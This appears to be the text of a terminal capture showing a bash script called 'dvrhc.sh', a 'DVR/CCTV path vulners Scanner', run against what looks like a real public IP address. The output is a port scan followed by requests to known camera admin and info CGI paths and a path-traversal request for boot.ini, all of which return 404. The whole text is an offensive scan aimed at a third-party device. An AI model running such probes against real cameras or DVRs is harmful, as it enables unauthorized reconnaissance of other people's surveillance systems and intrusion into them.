 dvrhc dvrhc
rouze ~ Desktop dvrhc sudo bash dvrhc.sh
DVR-CCTV
by- rouze_d
DVR/CCTV path vulners Scanner
Enter full URL target exp: http://174.57.211.80:81
: http://174.57.211.80:81
Scanning 174.57.211.80 (174.57.211.80), port 81
1 ports to scan, use -V to see all the replies
+----+-----------+---------+---+-----+-----+-----+
|port| serv name |  flags  |ttl| id  | win | len |
+----+-----------+---------+---+-----+-----+-----+
All replies received. Done.
Looding target.. 174.57.211.80:81
Press Enter for continue..
http://174.57.211.80:81/anony/mjpg.cgi <- 404 Not Found
http://174.57.211.80:81/camera-cgi/public/getSysteminfo.cgi <- 404 Not Found
http://174.57.211.80:81/../../../../../../../boot.ini <- 404 Not Found
http://174.57.211.80:81/cgi-bin/admin/getparam.cgi <- 404 Not Found
http://174.57.211.80:81/cgi-bin/camera_privacy_area <- 404 Not Found
http://174.57.211.80:81/cgi-bin/conf/recv_ip_filtering.py <- 404 Not Found
http://174.57.211.80:81/cgi-bin/dev_camera <- 404 Not Found
http://174.57.211.80:81/cgi-bin/dev_devinfo <- 404 Not Found
http://174.57.211.80:81/cgi-bin/dev_devinfo2 <- 404 Not Found